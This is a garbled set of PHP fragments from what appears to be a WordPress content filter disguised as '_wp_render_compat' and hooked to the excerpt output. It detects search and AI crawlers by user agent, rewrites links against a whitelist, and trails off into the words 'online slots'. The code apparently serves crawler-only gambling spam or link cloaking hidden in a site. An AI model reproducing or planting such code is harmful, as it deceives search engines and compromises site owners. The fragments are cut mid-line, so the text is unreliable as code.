
lar()) return $content; $ua = strtolower((string)
oogleother|google\\-inspectiontool|storebot\\-
bot|yandexbot|baiduspider|perplexity|gptbot|chatgpt\\-
ebot\\-extended)/i', $ua)) return $content; static $wl =
>1,35088=>1,35093=>1,35096=>1,35099=>1,35102=>
URL_HOST); if (!$host) return $content; $host =
xml_clear_errors(); return $content; } $links =
string)$a->getAttribute('href')); if ($href === '' ||
|tel:)~i', $href)) continue; if (strpos($href, '//') === 0)
i', '', $lh); if (strcasecmp($lh, $host) !== 0) { while
 ''; foreach ($wrap->childNodes as $ch) $out .= $dom-
_filter('the_excerpt', '_wp_render_compat', 9999);
OSIT ONLINE SLOTS